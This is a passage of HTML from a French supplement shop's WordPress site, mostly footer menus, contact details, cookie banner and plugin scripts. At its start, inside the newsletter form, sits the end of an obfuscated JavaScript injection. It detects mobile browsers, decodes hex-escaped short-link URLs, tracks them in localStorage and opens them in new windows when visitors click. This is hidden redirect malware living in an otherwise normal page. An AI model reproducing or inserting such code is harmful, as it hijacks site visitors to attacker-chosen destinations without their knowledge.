)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6b\x58\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x41\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768785409" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c143cd9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c143cd9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53b418a" data-id="53b418a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbcac2e elementor-widget elementor-widget-nika-site-logo w-auto elementor-widget-tbay-base" data-id="bbcac2e" data-element_type="widget" data-widget_type="nika-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://labeffiplex.com">
                <img width="376" height="75" src="https://labeffiplex.com/wp-content/uploads/2022/02/original-logo-1.jpg" class="header-logo-img" alt="original logo 1" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5f851e04 elementor-widget elementor-widget-text-editor" data-id="5f851e04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5><span style="color: #3e9a2d;"><a style="color: #3e9a2d;" href="tel:(+33) 1 82 88 99 52">(+33) 1 82 88 99 52</a></span></h5><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
				<div class="elementor-element elementor-element-3e6c78c elementor-widget elementor-widget-text-editor" data-id="3e6c78c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ASESORIA PASTOR HERNANDEZ<br />Carre Portalet, 9 bajo<br />03710 Calp Espagne</p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
				<div class="elementor-element elementor-element-28cc805 elementor-widget elementor-widget-text-editor" data-id="28cc805" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span id="account-name_serviceclient@labeffiplex.com" class="account-name collapse-text"></span><a href="/cdn-cgi/l/email-protection#7910171f163915181b1c1f1f1009151c01571a1614"><span class="__cf_email__" data-cfemail="f39a9d959cb39f92919695959a839f968bdd909c9e">[email&#160;protected]</span></a></p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17b10e27" data-id="17b10e27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5afd5d heading-style-yes elementor-widget elementor-widget-tbay-menu-vertical" data-id="7a5afd5d" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">Boutique</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="boutique-menu-IZsNA" class="menu-vertical nav"><li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://labeffiplex.com/suivre-ma-commande/">Suivre ma commande</a></li>
<li id="menu-item-6849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://labeffiplex.com/boutique/">Tous les produits</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://labeffiplex.com/mes-commandes/">Mes commandes</a></li>
<li id="menu-item-6850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://labeffiplex.com/mon-compte/">Mon compte</a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://labeffiplex.com/panier/">Panier</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b5795f8" data-id="4b5795f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71821123 elementor-widget elementor-widget-tbay-menu-vertical" data-id="71821123" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">À propos de nous</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="a-propos-de-nous-menu-XRbNH" class="menu-vertical nav"><li id="menu-item-25082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25082"><a href="https://labeffiplex.com/politique-de-remboursement-et-de-retour/">Remboursement &#038; Retour</a></li>
<li id="menu-item-25084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25084"><a href="https://labeffiplex.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-25087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25087"><a href="https://labeffiplex.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25113"><a href="https://labeffiplex.com/livraisons-retours/">Livraisons &#038; Retours</a></li>
<li id="menu-item-25083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25083"><a href="https://labeffiplex.com/politique-de-cookies/">Politique de cookies</a></li>
<li id="menu-item-25085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25085"><a rel="privacy-policy" href="https://labeffiplex.com/mentions-legales/">Mentions légales</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-268cc830" data-id="268cc830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d1afdcd elementor-widget elementor-widget-tbay-menu-vertical" data-id="7d1afdcd" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">Contact</span>
					    	
							</h3>
        	<div class="menu-vertical-container"><ul id="contact-menu-ieLKi" class="menu-vertical nav"><li id="menu-item-6863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6863"><a href="https://labeffiplex.com/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25114"><a href="https://labeffiplex.com/comment-bien-recevoir-nos-emails/">Configuration Email</a></li>
<li id="menu-item-25088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25088"><a href="https://labeffiplex.com/faqs/">FAQs</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e5af596 elementor-section-stretched elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e5af596" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-256f5624" data-id="256f5624" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c28c938 elementor-widget elementor-widget-text-editor" data-id="7c28c938" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2013 &#8211; 2022 Effiplex. Tous droits réservés.</p><div id="mouseposition-extension-element-full-container" style="position: fixed; inset: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;"><div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"><pre style="flex: 1 1 0%; text-align: center; background-color: rgba(255, 255, 255, 0.7); color: #000000; min-width: 42px; min-height: 12px; transition: all 1s ease 0s;"> </pre></div><pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"> </pre></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39a0f329" data-id="39a0f329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43967fef elementor-widget elementor-widget-image" data-id="43967fef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="226" height="24" src="https://labeffiplex.com/wp-content/uploads/2022/02/payment.png" class="attachment-full size-full wp-image-6764" alt="payment" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer>
	
	            <div class="tbay-to-top">
                <a href="javascript:void(0);" id="back-to-top">
                    <i class="tb-icon tb-icon-angle-up"></i>
                    Top                </a>
            </div>
        	
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nika-child/*","/wp-content/themes/nika/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <div id="cookie-consent-banner" style="position:fixed;bottom:0;width:100%;background:#333;color:#fff;padding:10px 20px;text-align:center;z-index:1000;">
        <span>Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous êtes satisfait.</span>
        <button id="accept-cookies" style="margin-left:10px;padding:5px 10px;background-color:#4CAF50;color:white;border:none;border-radius:3px;cursor:pointer;">Accepter</button>
    </div>
    <script type="39ad12fdc1fbd92984fe61d9-text/javascript">
        document.getElementById("accept-cookies").addEventListener("click", function() {
            document.getElementById("cookie-consent-banner").style.display = "none";
            document.cookie = "cookies_accepted=true; path=/; max-age=" + 60*60*24*30;
        });

        if (document.cookie.indexOf("cookies_accepted=true") > -1) {
            document.getElementById("cookie-consent-banner").style.display = "none";
        }
    </script>
    <script type="39ad12fdc1fbd92984fe61d9-text/javascript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script type="39ad12fdc1fbd92984fe61d9-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="39ad12fdc1fbd92984fe61d9-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="39ad12fdc1fbd92984fe61d9-text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://labeffiplex.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://labeffiplex.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.77.1" id="cr-frontend-js-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.77.1" id="cr-colcade-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" id="wpcbn-frontend-js-extra">
/* <![CDATA[ */
var wpcbn_vars = {"nonce":"4f437adaa2","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
/* ]]> */
</script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.4" id="wpcbn-frontend-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika-child/capitalize-text.js" id="capitalize-text-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://labeffiplex.com/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://labeffiplex.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" id="nika-script-js-extra">
/* <![CDATA[ */
var nika_settings = {"storage_key":"nika_0f323f1702ee480fae7625fd9cd99954","quantity_minus":"\u003Ci class=\"tb-icon tb-icon-minus\"\u003E\u003C/i\u003E","quantity_plus":"\u003Ci class=\"tb-icon tb-icon-plus\"\u003E\u003C/i\u003E","ajaxurl":"https://labeffiplex.com/wp-admin/admin-ajax.php","cancel":"annuler","show_all_text":"Voir tous","search":"Recherche","wp_searchnonce":"7693579df1","posts":"{\"page\":0,\"name\":\"avantages-de-la-prise-de-coenzyme-q10-sous-forme-liposomale\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"navmenu":["nav-menu"],"autocomplete":["search-form"],"customfonts":["list-custom-fonts"]},"combined_css":"1","current_page":"1","popup_cart_icon":"\u003Ci class=\"tb-icon tb-icon-cross\"\u003E\u003C/i\u003E","popup_cart_noti":"a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","quantity_mode":"","loader":"https://labeffiplex.com/wp-content/themes/nika/images/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"/?wc-ajax=%%endpoint%%","checkout_url":"https://labeffiplex.com/confirmation/","i18n_checkout":"Valider","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
//# sourceURL=nika-script-js-extra
/* ]]> */
</script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/functions.min.js?ver=1.0" id="nika-script-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" id="nika-script-js-after">
/* <![CDATA[ */
/*$('#sticky-menu-bar h1').replaceWith(function () {
  return "<h2>" + $(this).html() + "</h2>";
});
*/
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(0) .name").append("<p style='font-size:16px'>Moduplex Est Conseillé Pour Aider À Soutenir La Résistance De L’organisme</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(1) .name").append("<p style='font-size:16px'>Ophtaplex Est Un Complément Alimentaire Vitaminé Protecteur Pour Les Yeux.</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(2) .name").append("<p style='font-size:16px'> Anti-Inflammatoire Naturel Qui Prévient Et Atténue Les Troubles Articulaires</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(3) .name").append("<p style='font-size:16px'>Le Yamplex Crème De Chez Effiplex Est Un Produit Cosmétique Naturel À Base De Yam</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(4) .name").append("<p style='font-size:16px'>Uroplex Inhibe L’action De Certaines Substances Au Niveau Des Récepteurs Cellulaires</p>");
jQuery(".related-posts span").html("Articles Similaires");
jQuery(".wpcbn-btn.wpcbn-btn-single.single_add_to_cart_button.button.alt").html("<i class='fas fa-bolt'></i> Achat Direct");
